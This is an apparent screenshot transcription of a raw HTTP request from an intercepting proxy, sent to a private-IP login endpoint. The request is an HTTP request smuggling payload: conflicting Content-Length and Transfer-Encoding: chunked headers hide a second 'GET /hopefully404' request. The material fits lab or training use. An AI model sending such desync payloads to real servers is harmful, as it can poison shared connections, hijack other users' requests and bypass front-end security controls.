 Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 192.168.125.11:7000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Transfer-Encoding:chunked
11
12 0
13
14 GET /hopefully404 HTTP/1.1
15 X-Ignore: X
P
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17